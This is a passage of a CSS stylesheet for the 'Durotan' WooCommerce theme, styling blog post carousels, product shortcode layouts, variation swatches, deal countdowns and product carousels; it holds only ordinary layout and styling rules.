.durotan-posts-carousel .blog-wrapper.layout-1 .post-thumbnail {
	margin-bottom: 41px;
}

.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary {
	display: flex;
}

.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-meta span.meta-cat a {
	color: var(--durotan-color-primary);
}

.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-title {
	margin: 0 0 18px;
	font-size: 24px;
	line-height: 1.5;
}

.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-title a {
	color: var(--durotan-color-darker);
	--durotan-color-box-shadow: transparent;
	box-shadow: inset 0 0 0 transparent, inset 0 -2px 0 var(--durotan-color-box-shadow);
}

.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-title a:hover {
	--durotan-color-box-shadow: #000000;
}

.durotan-posts-carousel .blog-wrapper.layout-2 {
	border: 1px solid transparent;
	perspective: 50em;
	position: relative;
	position: relative;
}

.durotan-posts-carousel .blog-wrapper.layout-2:before {
	content: '';
	position: absolute;
	width: calc(100% + 2px);
	height: calc(100% + 2px);
	top: calc(1px/-1);
	left: calc(1px/-1);
	background: linear-gradient(to right, #dadada 0%, #dadada 100%), linear-gradient(to top, #dadada 50%, transparent 50%), linear-gradient(to top, #dadada 50%, transparent 50%), linear-gradient(to right, #dadada 0%, #dadada 100%), linear-gradient(to left, #dadada 0%, #dadada 100%);
	background-size: 100% 1px, 1px 200%, 1px 200%, 0% 1px, 0% 1px;
	background-position: 50% 100%, 0% 0%, 100% 0%, 100% 0%, 0% 0%;
	background-repeat: no-repeat, no-repeat;
	transition: transform 0.3s ease-in-out, background-position 0.3s ease-in-out, background-size 0.3s ease-in-out;
	transform: scaleX(0) rotate(0deg);
	transition-delay: 0.6s, 0.3s, 0s;
}

.durotan-posts-carousel .blog-wrapper.layout-2:hover:before {
	background-size: 200% 1px, 1px 400%, 1px 400%, 55% 1px, 55% 1px;
	background-position: 50% 100%, 0% 100%, 100% 100%, 100% 0%, 0% 0%;
	transform: scaleX(1) rotate(0deg);
	transition-delay: 0s, 0.3s, 0.6s;
}

.durotan-posts-carousel .blog-wrapper.layout-2 > * {
	transition: all 0.6s ease;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-thumbnail {
	margin: 0;
	/*  transform-origin: 50% 100%; */
	transition: .6s;
	opacity: 1;
	height: 100%;
	display: flex;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-thumbnail img {
	object-fit: cover;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	/*  transform: rotateX(-90deg);
                transform-origin: 50% -50%; */
	transition: .6s;
	z-index: 1;
	opacity: 0;
	padding: 55px 59px 55px 60px;
}

.durotan-posts-carousel .blog-wrapper.layout-2:hover .post-thumbnail {
	/* transform: rotateX(90deg); */
	opacity: 0;
}

.durotan-posts-carousel .blog-wrapper.layout-2:hover .post-summary {
	/* transform: rotateX( 0deg ); */
	opacity: 1;
	transition-delay: 0.2s;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-meta {
	font-size: 13px;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-meta span {
	text-transform: uppercase;
	letter-spacing: 0.65px;
}

.durotan-posts-carousel .blog-wrapper.layout-2 .post-title {
	font-size: 30px;
	margin-bottom: 48px;
	margin-top: 14px;
	line-height: 1.333333;
	letter-spacing: -.75px;
}

.durotan-posts-carousel .blog-wrapper.layout-2 p {
	font-size: 16px;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-thumbnail {
	margin-bottom: 29px;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary {
	padding-right: 30px;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-meta {
	font-size: 14px;
	margin-bottom: 11px;
	color: var(--durotan-color-gray);
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-meta span {
	padding: 0 8px 0 12px;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-meta span:first-child {
	padding-left: 0;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-meta span.meta-cat a {
	color: var(--durotan-color-darker);
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-title {
	margin: 0;
	font-family: var(--durotan-font-main);
	font-weight: 300;
	line-height: normal;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-title a {
	--durotan-color-box-shadow: transparent;
	box-shadow: inset 0 0 0 transparent, inset 0 -2px 0 var(--durotan-color-box-shadow);
	color: var(--durotan-color-darker);
	line-height: normal;
}

.durotan-posts-carousel .blog-wrapper.layout-3 .post-summary .post-title a:hover {
	--durotan-color-box-shadow: #000000;
}

.durotan-posts-carousel .swiper-pagination {
	position: relative;
	margin-top: 50px;
}

.durotan-posts-carousel .swiper-pagination .swiper-pagination-bullet {
	border: none;
	width: 8px;
	height: 8px;
	margin: 0 10px;
	background-color: #cccccc;
	opacity: 1;
}

.durotan-posts-carousel .swiper-pagination .swiper-pagination-bullet:hover {
	background-color: var(--durotan-background-color-primary);
}

.durotan-posts-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 36px;
	height: 8px;
	border-radius: 3px;
	background-color: var(--durotan-background-color-primary);
}

.durotan-posts-carousel .durotan-swiper-button {
	position: absolute;
	top: 40%;
	width: auto;
	height: auto;
	z-index: 9;
	font-size: 48px;
	color: #cccccc;
	transition: .3s;
}

.durotan-posts-carousel .durotan-swiper-button:hover {
	color: var(--durotan-color-primary);
}

.durotan-posts-carousel .durotan-swiper-button.durotan-swiper-button-prev {
	left: 0;
}

.durotan-posts-carousel .durotan-swiper-button.durotan-swiper-button-next {
	right: 0;
}

.durotan-posts-not-carousel .list-posts__inner {
	justify-content: space-between;
}

.durotan-posts-not-carousel .list-posts__inner .swiper-slide {
	flex-shrink: inherit;
	width: calc( 50% - 30px);
}

@media (max-width: 1680px) and (min-width: 1440px) {
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary {
		padding: 33px 55px 25px 33px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .post-meta,
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .btn-read-more {
		font-size: 13px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary .post-title {
		font-size: 26px;
		line-height: 1.5;
		margin-top: 8px;
		margin-bottom: 28px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-2 .post-summary p {
		font-size: 14px;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-date {
		padding-right: 30px;
	}
	.durotan-posts-carousel .blog-wrapper.layout-1 .post-summary .post-title {
		font-size: 20px;
	}
}

.durotan-product-shortcode .durotan-product-heading {
	text-align: center;
}

.durotan-product-shortcode .durotan-product-shortcode__title {
	font-size: 48px;
	font-weight: 300;
	font-family: var(--durotan-font-main);
	margin-bottom: 28px;
}

.durotan-product-shortcode .durotan-product-shortcode__subtitle {
	font-size: 20px;
	margin-bottom: 102px;
	color: var(--durotan-color-gray);
}

.durotan-product-shortcode .woocommerce-variation,
.durotan-product-shortcode .woocommerce-variation-price {
	display: none !important;
}

.durotan-product-shortcode p.price.show-price .woocs_price_code:first-child {
	display: none;
}

.durotan-product-shortcode p.price.show-price .woocs_price_code:last-child {
	display: flex;
}

.durotan-product-shortcode p.price.show-price .woocs_price_code:last-child span {
	margin: 0;
}

.durotan-product-shortcode.single-product div.product.product-type-grouped .quantity .label {
	display: none !important;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary form.cart {
	margin-top: 29px;
	padding-top: 24px;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .product-button-wrapper {
	margin-top: 0;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .reset_variations {
	display: none;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations .durotan-attr-value {
	font-size: 14px;
	color: var(--durotan-text-main-color);
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations tr {
	flex-direction: column;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations tr td {
	width: 100%;
	text-align: left;
	padding-bottom: 10px;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .variations tr td.label {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
	letter-spacing: 0.7px;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item {
	padding: 0;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item span {
	padding: 10px 22.3px;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item:hover, .durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected {
	border-color: #000000;
}

.durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item:hover span, .durotan-product-shortcode.single-product div.product.product-type-variable .summary .wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item.selected span {
	color: #000000;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_title {
	font-size: 36px;
	font-weight: 300;
	margin-bottom: 27px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .price {
	font-size: 24px;
	color: var(--durotan-text-main-color);
	margin: 0 0 15px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .price del {
	font-size: 20px;
	color: var(--durotan-text-main-color);
}

.durotan-product-shortcode.single-product div.product .entry-summary .price ins {
	background-color: transparent;
	color: #ea311d;
	float: left;
	margin-right: 18px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description {
	margin-top: 31px;
	line-height: 1.875;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description .collapsed-desc p,
.durotan-product-shortcode.single-product div.product .entry-summary .product_description .full-desc p {
	font-size: 16px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description .read-more {
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description .read-more .durotan-svg-icon {
	font-size: 10px;
	margin-left: 6px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description .elementor-container {
	flex-wrap: wrap;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description .elementor-element-populated {
	padding: 0;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product_description [class*="elementor-col-"] {
	width: 100%;
	margin-bottom: 15px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper {
	flex-direction: column;
	margin-top: 30px;
	padding: 25px 0 23px;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity {
	margin-bottom: 34px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .label {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 8px;
	display: inline-block;
	letter-spacing: 0.7px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box {
	max-width: 160px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box:hover {
	border-color: var(--durotan-color-darker);
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .increase:hover,
.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .quantity .decrease:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-button-wrapper .single_add_to_cart_button {
	line-height: 56px;
	letter-spacing: 1.2px;
	background-color: transparent;
	color: #000000;
	border-color: var(--durotan-color-darker);
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-share {
	margin-top: 38px;
	display: flex;
	align-items: center;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-share .sharing-icon {
	font-size: 14px;
	color: var(--durotan-text-main-color);
	text-transform: uppercase;
	margin-right: 30px;
	letter-spacing: 0.7px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-share .durotan-social-links__link {
	color: var(--durotan-text-main-color);
	margin-right: 20px;
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-share .durotan-social-links__link:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-shortcode.single-product div.product .entry-summary .product-share .durotan-social-links__icon {
	font-size: 18px;
	vertical-align: middle;
}

.durotan-product-shortcode.durotan-swiper-carousel-elementor .durotan-swiper-button {
	width: 30px;
	height: 50px;
	line-height: 50px;
	font-size: 12px;
}

.durotan-product-shortcode.durotan-swiper-carousel-elementor .durotan-swiper-button {
	opacity: 0;
}

.durotan-product-shortcode.durotan-swiper-carousel-elementor .durotan-gallery-button-next {
	right: 0;
}

.durotan-product-shortcode.durotan-swiper-carousel-elementor .linked-gallery-carousel:hover .durotan-swiper-button {
	opacity: 1;
}

.durotan-product-shortcode-2 .durotan-product-heading {
	text-align: center;
}

.durotan-product-shortcode-2 .durotan-product-shortcode__title {
	font-size: 48px;
	margin-bottom: 72px;
	letter-spacing: -1.2px;
}

.durotan-product-shortcode-2 .woocommerce-product-details__short-description {
	margin-top: 20px;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary form.cart {
	margin-top: 41px;
	padding-top: 29px;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary .variations .reset_variations {
	display: none !important;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary .variations .type-color .label {
	display: block;
	font-size: 0;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary .variations .type-color .label span::before {
	display: none;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary .variations td {
	padding: 6px 0;
}

.durotan-product-shortcode-2.single-product div.product.product-type-variable .summary .single_variation_wrap {
	margin: 11px 0 27px;
}

.durotan-product-shortcode-2.single-product div.product .woocommerce-product-details__short-description {
	margin-top: 21px;
	margin-bottom: 15px;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .meta-cat {
	margin: 19px 0;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper {
	border-top: 1px solid #c6c6c6;
	padding-bottom: 23px;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .quantity {
	display: none;
	flex: 100%;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box {
	max-width: 100%;
	margin-right: 0;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box .decrease,
.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .quantity .qty-box .increase {
	width: 25%;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .durotan-buy-now-button {
	margin-left: auto;
	background-color: transparent;
	color: var(--durotan-color-darker);
	border-color: var(--durotan-color-gray);
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .durotan-buy-now-button:hover {
	background-color: var(--durotan-background-color-primary);
	border-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .single_add_to_cart_button {
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	border-color: transparent;
	padding: 0;
	font-weight: 600;
	flex: calc(50% - 5px);
	margin-right: 5px;
	margin-bottom: 16px;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .single_add_to_cart_button:hover {
	background-color: transparent;
	border-color: var(--durotan-color-primary);
	color: var(--durotan-color-primary);
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .single_add_to_cart_button + .durotan-buy-now-button {
	flex: 0 0 calc(50% - 5px);
	max-width: calc(50% - 5px);
	font-weight: 600;
	padding: 0;
	margin-left: 10px;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .buy_now_button {
	flex: calc(50% - 5px);
	margin-left: 5px;
	background-color: transparent;
	color: #000000;
	border-color: #000000;
	font-weight: 600;
	margin-bottom: 16px;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-button-wrapper .buy_now_button:hover {
	background-color: #000000;
	color: #ffffff;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product_meta {
	border-top: 1px solid #c6c6c6;
	padding: 32px 0;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-share {
	margin-top: 19px;
	margin-bottom: 0;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .product-share .sharing-icon {
	display: none;
}

.durotan-product-shortcode-2.single-product div.product .entry-summary .woocommerce-product-details__short-description .read-more {
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
}

.durotan-product-shortcode-3.single-product div.product.layout-v6 {
	width: 100%;
	left: 0;
	margin-left: 0;
}

.durotan-product-shortcode-3.single-product div.product.layout-v6 .woocommerce-product-gallery .flex-control-nav:not(.swiper-wrapper) {
	bottom: 13px;
}

.durotan-product-shortcode-3.single-product div.product.layout-v6 .price {
	margin-top: 13px;
}

.durotan-product-shortcode-3.single-product div.product.layout-v6 ul.flex-direction-nav a.flex-prev {
	left: 22px;
}

.durotan-product-shortcode-3.single-product div.product.layout-v6 ul.flex-direction-nav a.flex-next {
	right: 13px;
}

.durotan-product-shortcode-3.single-product div.product.product-type-variable .summary form.cart {
	padding-top: 35px;
}

.durotan-product-shortcode-3.single-product div.product.product-type-variable .summary .product-button-wrapper {
	margin-top: 0;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.durotan-product-shortcode-3.single-product div.product .entry-summary .price del {
	color: var(--durotan-text-main-color);
}

.durotan-product-shortcode-3.single-product div.product .entry-summary .price ins {
	color: #669900;
}

.durotan-product-shortcode-3.single-product div.product .product-share {
	position: relative;
	line-height: 25px;
	margin: 10px 0;
}

.durotan-product-shortcode-3.single-product div.product .product-share .sharing-icon {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 0.4px;
	cursor: pointer;
	transition: .3s;
}

.durotan-product-shortcode-3.single-product div.product .product-share .sharing-icon .durotan-svg-icon {
	margin-right: 10px;
	font-size: 16px;
}

.durotan-product-shortcode-3.single-product div.product .product-share .durotan-social-links__link {
	line-height: 1;
	vertical-align: middle;
	margin-right: 17px;
	opacity: 0;
}

.durotan-product-shortcode-3.single-product div.product .product-share .durotan-social-links__icon {
	font-size: 18px;
}

.durotan-product-shortcode-3.single-product div.product .product-share .socials {
	transition: .5s;
	position: absolute;
	left: 30px;
	top: 0;
	overflow: hidden;
	white-space: nowrap;
	pointer-events: none;
}

.durotan-product-shortcode-3.single-product div.product .product-share:hover .socials {
	z-index: 1;
	pointer-events: auto;
}

.durotan-product-shortcode-3.single-product div.product .product-share:hover .durotan-social-links__link {
	opacity: 1;
}

.durotan-product-shortcode-3.single-product div.product .product-share:hover .sharing-icon {
	opacity: 0;
}

.durotan-product-shortcode-3.single-product div.product .product-button-wrapper {
	padding-bottom: 23px;
	border-bottom: 1px solid var(--durotan-border-input-color);
	margin-bottom: 34px;
	align-items: center;
}

.durotan-product-shortcode-3.single-product div.product .product-button-wrapper .single_add_to_cart_button {
	padding: 0 24px;
}

.durotan-product-shortcode-3.single-product div.product .product-button-wrapper .durotan-button + .product-share {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
}

.durotan-product-shortcode-3.single-product div.product .woocommerce-product-details__short-description {
	margin-top: 31px;
	line-height: 1.875;
}

.durotan-product-shortcode-3.single-product div.product .woocommerce-product-details__short-description .read-more {
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal {
	background-color: transparent;
	padding: 0;
	margin-bottom: 0;
	margin-top: 33px;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-sold,
.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-date {
	flex-direction: column;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-sold {
	border: none;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-sold .deal-sold-text {
	display: none;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-countdown,
.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-text,
.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-sold-text,
.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-progress {
	width: 100%;
	flex: 1;
	padding: 0;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-text {
	margin-bottom: 17px;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-countdown .timer {
	flex: auto;
	text-align: left;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-countdown .timer .digits {
	border: none;
	font-size: 48px;
	justify-content: flex-start;
}

.durotan-product-shortcode-3.single-product div.product .durotan-product-deal .deal-expire-countdown .timer .divider {
	display: none;
}

.durotan-product-shortcode-3.single-product div.product .product_description {
	margin-top: 31px;
	line-height: 1.875;
}

.durotan-product-shortcode-3.single-product div.product .product_description > p {
	font-size: 16px;
}

.durotan-product-shortcode-3.single-product div.product .product_description .read-more {
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
}

.durotan-product-shortcode-3.single-product div.product .product_description .read-more .durotan-svg-icon {
	font-size: 10px;
	margin-left: 6px;
}

.durotan-product-shortcode-3.single-product div.product .product_description .elementor-container {
	flex-wrap: wrap;
}

.durotan-product-shortcode-3.single-product div.product .product_description .elementor-element-populated {
	padding: 0;
}

.durotan-product-shortcode-3.single-product div.product .product_description [class*="elementor-col-"] {
	width: 100%;
	margin-bottom: 15px;
}

.durotan-product-shortcode-3.single-product div.product ul.flex-direction-nav a {
	width: auto;
	height: auto;
	margin-top: 0;
	top: 47%;
	transform: translateY(-47%);
}

.durotan-product-shortcode-3.durotan-swiper-carousel-elementor .durotan-swiper-button {
	width: 30px;
	height: 50px;
	line-height: 50px;
	font-size: 12px;
}

.durotan-product-shortcode-3.durotan-swiper-carousel-elementor .durotan-swiper-button {
	opacity: 0;
}

.durotan-product-shortcode-3.durotan-swiper-carousel-elementor .durotan-gallery-button-next {
	right: 0;
}

.durotan-product-shortcode-3.durotan-swiper-carousel-elementor .durotan-gallery-button-prev {
	left: 0;
}

.durotan-product-shortcode-3.durotan-swiper-carousel-elementor .linked-gallery-carousel:hover .durotan-swiper-button {
	opacity: 1;
}

.durotan-product-shortcode-4.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image img {
	width: auto;
	margin: 0 auto;
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 {
	width: 100%;
	left: 0;
	margin-left: 0;
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-button-wrapper .single_add_to_cart_button {
	background-color: var(--durotan-background-color-darker);
	border-color: transparent;
	color: var(--durotan-color-light);
	font-weight: 600;
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-share .sharing-icon {
	display: none;
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-share .durotan-social-links__icon {
	font-size: 16px;
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-share .durotan-social-links__link {
	color: var(--durotan-color-gray);
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .product-share .durotan-social-links__link:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-shortcode-4.single-product div.product.layout-v5 .entry-summary .summary-price-box {
	margin-top: 25px;
}

.durotan-product-shortcode-4.single-product div.product.product-type-variable .summary form.cart {
	border: none;
	margin-top: 0;
	padding-top: 10px;
}

.durotan-product-shortcode-4.single-product div.product.product-type-variable .summary .product-button-wrapper {
	margin-top: 0;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .price {
	font-size: 30px;
	margin: 0;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .price del {
	font-size: 24px;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .price ins {
	color: #669900;
	margin-right: 17px;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .meta-cat {
	font-size: 16px;
	letter-spacing: 0.8px;
	margin-bottom: 16px;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .product_title {
	font-size: 48px;
	letter-spacing: -1.2px;
	margin-bottom: 23px;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .summary-price-box {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.durotan-product-shortcode-4.single-product div.product .entry-summary .durotan-badges {
	margin-left: 19px;
	background-color: #da5f39;
	color: var(--durotan-color-light);
	font-size: 12px;
	letter-spacing: 0.6px;
	text-transform: uppercase;
	padding: 2px 10px;
}

.durotan-product-shortcode-4.single-product div.product .inner-summary {
	padding: 67px 62px;
	border: 1px solid #dcdcdc;
}

.durotan-product-shortcode-4.single-product div.product .product-button-wrapper {
	border-top: none;
	margin-top: 0;
	padding-top: 15px;
}

.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-button,
.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-loop_button {
	color: var(--durotan-color-gray);
}

.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-button .durotan-svg-icon,
.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-loop_button .durotan-svg-icon {
	transition: 0.1s;
}

.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-button:hover,
.durotan-product-shortcode-4.single-product div.product .product-button-wrapper .durotan-loop_button:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-shortcode-4.single-product div.product .product-button-wrapper > * {
	margin-bottom: 36px;
}

.durotan-product-shortcode-4.single-product div.product .product_meta {
	border-top: none;
}

.durotan-product-shortcode-4.single-product div.product .product_meta .label {
	color: var(--durotan-color-darker);
	position: relative;
	min-width: auto;
	margin-right: 6px;
	text-transform: capitalize;
}

.durotan-product-shortcode-4.single-product div.product .product_meta .label::after {
	content: ":";
}

.durotan-product-shortcode-4.single-product div.product .product_meta > span {
	padding-left: 0;
	line-height: 30px;
}

.durotan-product-shortcode-4.single-product div.product .product_meta span {
	font-size: 16px;
}

.durotan-product-shortcode-4.single-product div.product .product_meta span > span,
.durotan-product-shortcode-4.single-product div.product .product_meta span > a {
	font-size: 16px;
	color: var(--durotan-color-gray);
	letter-spacing: .4px;
}

.durotan-product-shortcode-4.single-product div.product .product_meta span > span:hover,
.durotan-product-shortcode-4.single-product div.product .product_meta span > a:hover {
	color: var(--durotan-color-darker);
}

.durotan-product-shortcode-4.single-product div.product .durotan-product-deal {
	margin-top: 36px;
	margin-bottom: 17px;
}

.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-text,
.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-sold-text {
	width: 27.5%;
	padding-right: 20px;
}

.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-expire-countdown,
.durotan-product-shortcode-4.single-product div.product .durotan-product-deal .deal-progress {
	width: 72.5%;
}

.durotan-product-shortcode-4.single-product div.product ul.flex-direction-nav a {
	width: auto;
	height: auto;
	margin-top: 0;
	transform: translate(0, -50%);
}

.durotan-product-shortcode-4 .durotan-swiper-container .durotan-gallery-button-next {
	right: 15%;
}

.durotan-product-shortcode-4 .durotan-swiper-container .durotan-gallery-button-prev {
	left: 15%;
}

.durotan-product-shortcode-4 .durotan-swiper-container:hover .durotan-gallery-button-next {
	right: calc(15% - 30px);
}

.durotan-product-shortcode-4 .durotan-swiper-container:hover .durotan-gallery-button-prev {
	left: calc(15% - 30px);
}

.durotan-product-category .category-list {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.durotan-product-category .category-list li {
	padding: 0 50px;
}

.durotan-product-category .category-list li:first-child {
	padding-left: 0;
}

.durotan-product-category .category-list li:last-child {
	padding-right: 0;
}

.durotan-product-category .category-list li a {
	display: flex;
	align-items: center;
	text-transform: uppercase;
	color: #eaddc7;
	font-size: 16px;
}

.durotan-product-category .category-list li a:hover {
	color: #da5f39;
}

.durotan-product-category .category-list li .durotan-icon {
	font-size: 3em;
	margin-right: 1.375rem;
}

.durotan-product-category .category-list li .durotan-img {
	max-width: 3em;
	margin-right: 1.375rem;
	font-size: 16px;
	letter-spacing: 0.8px;
}

.durotan-product-carousel .durotan-product-carousel__title {
	margin-top: 0;
	margin-bottom: 56px;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
}

.durotan-product-carousel .heading-link {
	font-size: 18px;
	font-weight: normal;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	letter-spacing: .9px;
	font-family: var(--durotan-font-main);
	margin-left: auto;
}

.durotan-product-carousel .products-content {
	position: relative;
}

.durotan-product-carousel ul.swiper-wrapper {
	flex-wrap: nowrap;
	margin: 0;
	box-sizing: border-box;
}

.durotan-product-carousel ul.swiper-wrapper li {
	clear: none;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0;
}

.durotan-product-carousel ul.products li.product {
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 80px;
}

.durotan-product-carousel ul.products li.product .product-thumbnail {
	margin-bottom: 33px;
}

.durotan-product-carousel ul.products li.product .woocommerce-loop-product__title {
	font-size: 18px;
	line-height: 26px;
}

.durotan-product-carousel ul.products li.product .price {
	margin-top: 13px;
}

.durotan-product-carousel .durotan-swiper-button {
	font-size: 48px;
	color: #cccccc;
	transition: .4s;
